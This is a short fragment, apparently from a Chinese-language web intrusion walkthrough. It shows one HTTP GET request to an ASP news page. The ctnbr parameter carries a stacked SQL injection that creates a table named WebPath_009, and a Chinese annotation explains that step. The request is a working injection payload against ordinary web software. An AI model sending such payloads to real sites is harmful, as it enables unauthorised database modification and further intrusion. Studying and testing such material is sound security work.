 图六
GET/news/showat.asp?atnbr=351&ctnbr=1;create%20table%20Web
Path_009%28Vpath%20varchar%28255%29%2CTpath%20varchar%28255%
29%29--HTTP/1.1（建个表，字段为 Vpath 和 Tpath）